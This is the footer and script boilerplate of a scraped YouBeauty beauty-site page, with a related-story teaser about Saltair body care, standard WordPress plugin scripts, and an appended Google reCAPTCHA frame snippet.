                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697281b6d4a92
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vVuupp31Hb33AgulitNTYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111995008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>